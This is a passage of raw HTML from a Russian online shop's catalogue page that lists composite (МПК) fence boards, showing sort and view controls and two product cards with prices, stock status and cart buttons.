                                            data-url="/catalog/zabory/zabornaya-doska/?sort=POPULARITY&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По популярности (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc NAME darken js-load-link"
                                            href="/catalog/zabory/zabornaya-doska/?sort=NAME&order=desc"
                                            data-url="/catalog/zabory/zabornaya-doska/?sort=NAME&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По алфавиту (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc NAME darken js-load-link"
                                            href="/catalog/zabory/zabornaya-doska/?sort=NAME&order=asc"
                                            data-url="/catalog/zabory/zabornaya-doska/?sort=NAME&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По алфавиту (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc PRICE darken js-load-link"
                                            href="/catalog/zabory/zabornaya-doska/?sort=PRICE&order=desc"
                                            data-url="/catalog/zabory/zabornaya-doska/?sort=PRICE&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По цене (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc PRICE darken js-load-link"
                                            href="/catalog/zabory/zabornaya-doska/?sort=PRICE&order=asc"
                                            data-url="/catalog/zabory/zabornaya-doska/?sort=PRICE&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По цене (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                        </div>
                </div>
            </div>
                    </div>
    <div class="filter-panel__view controls-view pull-right">
                                                <span title="плиткой" class="controls-view__link controls-view__link--block controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917 copy 3" class="cls-1" d="M1566,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,603Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,607Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,611Z" transform="translate(-1565 -603)"/></svg></i></span>
                                                            <a rel="nofollow" href="/catalog/zabory/zabornaya-doska/?display=list" data-url="/catalog/zabory/zabornaya-doska/?display=list" title="списком" class="controls-view__link controls-view__link--list muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917" class="cls-1" d="M1594,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,603Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,603Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,607Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,607Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,611Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,611Z" transform="translate(-1593 -603)"/></svg></i></a>
                                                            <a rel="nofollow" href="/catalog/zabory/zabornaya-doska/?display=table" data-url="/catalog/zabory/zabornaya-doska/?display=table" title="таблицей" class="controls-view__link controls-view__link--table muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 918 copy 2" class="cls-1" d="M1621.5,603h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,603Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,603Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,606Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,606Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,609Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,609Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,612Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,612Z" transform="translate(-1621 -603)"/></svg></i></a>
                        </div>
            <div class="filter-panel__view controls-linecount pull-right">
                                                                <a rel="nofollow" href="/catalog/zabory/zabornaya-doska/?linerow=3" data-url="/catalog/zabory/zabornaya-doska/?linerow=3" title="Маленький список" class="controls-view__link muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042 copy" class="cls-1" d="M1473.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1473.5,613Zm-8.5-8h-2v6h2v-6Zm2,0v6h2v-6h-2Zm6,0h-2v6h2v-6Z" transform="translate(-1461 -603)"/></svg></i></a>
                                                                                <span title="Большой список" class="controls-view__link controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042" class="cls-1" d="M1502.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1502.5,613Zm-10.5-8v6h1v-6h-1Zm4,0h-1v6h1v-6Zm3,0h-1v6h1v-6Zm3,0h-1v6h1v-6Z" transform="translate(-1490 -603)"/></svg></i></span>
                                        <div class="controls-hr"></div>
        </div>
        <div class="clearfix"></div>
    <!--/noindex-->
</div>
									
							<!--'end_frame_cache_viewtype-block-top'-->					</div>
					<div id="filter-helper-wrapper">
				<div id="filter-helper" class="top"></div>
			</div>
		<div class="inner_wrapper" itemscope itemtype="http://schema.org/ItemList" itemprop="mainEntity">
            <meta itemprop="numberOfItems" content="9" />
																			<div class="item-cnt" data-count="Array"></div>
			<!--'start_frame_cache_viewtype-block'-->			
										<div class="ajax_load cur block" data-code="block">
				
            <!-- items-container -->
                    <div class="js_wrapper_items load-offer-js" data-params='[base64].a8811fc656b4b31f53c94347482d02eaf46922f6ef9aa7dcc9ba4b42dbb97fea'>
                <div class="top_wrapper items_wrapper catalog_block_template ">
            <div class="fast_view_params"></div>
            <div class="catalog_block items row margin0 js_append ajax_load block flexbox ">
        
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3229"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3229_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3229">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 ЖЕМЧУГ -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК ЖЕМЧУГ:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3229" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3229" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3229" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3229', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3229" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-zhemchug%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-zhemchug/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 ЖЕМЧУГ" title="Заборная доска МПК 3000x145x11 ЖЕМЧУГ в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 ЖЕМЧУГ">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-zhemchug/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-zhemchug/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-zhemchug/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 ЖЕМЧУГ</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3229" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">402</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="402"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3229_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3229">
                            <span class="minus dark-color" id="bx_3966226736_3229_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3229_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3229_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3229_basket_actions" class="button_block ">
                                        <!--noindex-->
                                            <span data-value="402" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3229" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3229" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3229"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 ЖЕМЧУГ"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3228"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3228_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3228">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 ПЕСОЧНЫЙ -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК ПЕСОЧНЫЙ:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3228" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3228" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3228" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3228', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3228" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-pesochnyy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-pesochnyy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 ПЕСОЧНЫЙ" title="Заборная доска МПК 3000x145x11 ПЕСОЧНЫЙ в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 ПЕСОЧНЫЙ">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-pesochnyy/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-pesochnyy/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-pesochnyy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 ПЕСОЧНЫЙ</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3228" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">402</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="402"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3228_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3228">
                            <span class="minus dark-color" id="bx_3966226736_3228_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3228_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3228_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3228_basket_actions" class="button_block ">
                                        <!--noindex-->
